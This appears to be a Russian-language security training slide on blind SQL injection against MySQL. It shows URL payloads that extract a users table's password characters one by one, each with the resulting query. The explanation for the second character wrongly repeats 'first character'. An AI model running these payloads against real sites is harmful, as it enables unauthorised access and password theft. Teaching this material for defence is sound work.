 Blind SQL Injection – Классическая эксплуатация (MySQL)

Подбор первого символа у первой записи в таблице

/?id=1+AND+555=if(ord(mid((select+pass+from+users+limit+0,1),1,1))=97,555,777)

• SQL запрос примет вид

SELECT id, name from table where id =1 AND 555=if(ord(mid((select pass from users limit 0,1),1,1))=97,555,777)

• В случае, если таблица «users» содержит колонку «pass» и первый символ первой записи этой колонки равен 97 (символ «a») то, СУБД вернет TRUE. В противном случае – FALSE.

Подбор второго символа у первой записи в таблице

/?id=1+AND+555=if(ord(mid((select+pass+from+users+limit+0,1),2,1))=97,555,777)

• SQL запрос примет вид

SELECT id, name from table where id =1 AND 555=if(ord(mid((select pass from users limit 0,1),2,1))=97,555,777)

• В случае, если таблица «users» содержит колонку «pass» и первый символ первой записи этой колонки равен 97 (символ «a») то, СУБД вернет TRUE. В противном случае – FALSE.

POSITIVE TECHNOLOGIES